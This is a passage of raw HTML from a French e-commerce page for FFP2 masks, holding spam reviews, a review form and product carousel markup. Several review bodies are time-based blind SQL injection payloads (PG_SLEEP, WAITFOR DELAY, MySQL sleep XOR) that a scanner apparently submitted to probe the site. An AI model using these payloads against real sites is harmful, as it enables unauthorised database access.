                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555HnFw2RkN&#039;) OR 913=(SELECT 913 FROM PG_SLEEP(15))--",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555HnFw2RkN') OR 913=(SELECT 913 FROM PG_SLEEP(15))--</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555-1 waitfor delay &#039;0:0:15&#039; -- ",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555-1 waitfor delay '0:0:15' -- </div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "5550&#039;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&#039;Z",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
            </div>

</div>

    <div class="modal fade" id="iqit-reviews-modal">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <form action="//sneakerscare.eu/fr/module/iqitreviews/actions?process=addProductReview&ajax=1"
                      method="post" id="iqitreviews-productreview-form">
                    <div class="modal-header">
                        <span class="modal-title">Write a review</span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">

                        <div class="col-xs-12 alert alert-success alert-warning hidden-xs-up"
                             id="iqitreviews-productreview-form-alert">
                        </div>


                        <div class="form-fields" id="iqitreviews-productreview-fields">

                            <input type="hidden" name="iqitreviews_id_product" id="iqitreviews_id_product"
                                   value="204"/>

                                                            <div class="form-group row">
                                    <label class="col-md-3 form-control-label">Name</label>
                                    <div class="col-md-6">
                                        <input type="text" class="form-control" name="iqitreviews_customer_name"
                                               id="iqitreviews_customer_name" value=""
                                               placeholder="John"/>
                                    </div>
                                </div>
                            
                            <div class="form-group row">
                                <label class="col-md-3 form-control-label">Title</label>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" name="iqitreviews_title"
                                           id="iqitreviews_title" value=""
                                           placeholder="Ex. Very good"/>
                                </div>
                            </div>

                            <div class="form-group row">
                                <label class="col-md-3 form-control-label">Rating</label>
                                <div class="col-md-6">
                                    <input class="rating " data-max="5" data-min="1" data-empty-value="0"
                                           value="5"
                                           id="iqitreviews_rating" name="iqitreviews_rating" type="number"
                                           data-icon-lib="fa"
                                           data-active-icon="fa-star iqit-review-star" data-inactive-icon="fa-star-o iqit-review-star"/>
                                </div>
                            </div>

                            <div class="form-group row">
                                <label class="col-md-3 form-control-label">Comment</label>
                                <div class="col-md-6">
                                         <textarea class="form-control" rows="3" name="iqitreviews_comment"
                                                   id="iqitreviews_comment"
                                                   placeholder="Write your opinion about product"></textarea>
                                </div>
                            </div>

                        </div>

                        
                    </div>
                    <div class="modal-footer">
                        <input class="btn btn-primary" type="submit" name="iqitreviews_submit"
                               id="iqitreviews_submit"
                               value=" Submit review">
                    </div>
                </form>
            </div>
        </div>
    </div>

                </div>
            </section>
        
    </div>

                                    

            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">Vous aimerez aussi</p>

                        <div class="section-content swiper swiper-container-wrapper">
                            <div class="products products-grid swiper swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-139 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="139"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/debut/139-gel-hydroalcoolique-tarrago-pour-les-mains-115ml.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/497-home_default/gel-hydroalcoolique-tarrago-pour-les-mains-115ml.jpg"
                            
                                                alt="Gel hydroalcoolique Tarrago pour les mains 115ml."
                        data-full-size-image-url="https://sneakerscare.eu/497-thickbox_default/gel-hydroalcoolique-tarrago-pour-les-mains-115ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="139" data-id-product-attribute="0" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="139"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Début</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/debut/139-gel-hydroalcoolique-tarrago-pour-les-mains-115ml.html">Gel hydroalcoolique Tarrago pour les mains 115ml.</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">TARRAGO</div>            

            
                                    <div class="product-reference text-muted">THF010000115A</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="4.1" aria-label="Prix">
                                                                                          4,10 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Gel nettoyant hydroalcoolique pour les mains.  Contenu de 70% d'alcool  Contient de l'Aloe Vera qui aide à l'hydratation de la peau. Sans rinçage. Produit cosmétique. Non testé sur les animaux.
 Présentation : Bouteille en plastique 115 ml 4.05 fl oz
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-139-0" >

                
            <form action="https://sneakerscare.eu/fr/panier" method="post">

            <input type="hidden" name="id_product" value="139">

           
                <input type="hidden" name="token" value="17b57172e0a3aa992a24736a98ba933d">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="70233"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-140 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="140"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/debut/140-gel-hydroalcoolique-tarrago-pour-les-mains-1l.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/498-home_default/gel-hydroalcoolique-tarrago-pour-les-mains-1l.jpg"
                            
                                                alt="Gel hydroalcoolique Tarrago pour les mains 1L"
                        data-full-size-image-url="https://sneakerscare.eu/498-thickbox_default/gel-hydroalcoolique-tarrago-pour-les-mains-1l.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="140" data-id-product-attribute="0" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="140"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Début</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/debut/140-gel-hydroalcoolique-tarrago-pour-les-mains-1l.html">Gel hydroalcoolique Tarrago pour les mains 1L</a>
                    </p>
                            

            
                            

            
                                    <div class="product-reference text-muted">THP010000001A</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="16.4" aria-label="Prix">
                                                                                          16,40 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Nettoyant pour les mains en gel hydroalcoolique.
 Teneur en alcool de 70% 
Contient de l'Aloe Vera qui aide à hydrater la peau.
Sans rinçage.
Produit cosmétique.
Non testé sur les animaux.
 Présentation : Bouteille en plastique avec distributeur 1L / 35.19 fl oz
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-140-0" >

                
            <form action="https://sneakerscare.eu/fr/panier" method="post">

            <input type="hidden" name="id_product" value="140">

           
                <input type="hidden" name="token" value="17b57172e0a3aa992a24736a98ba933d">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="3885"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <section class="crossselling-products block block-section">
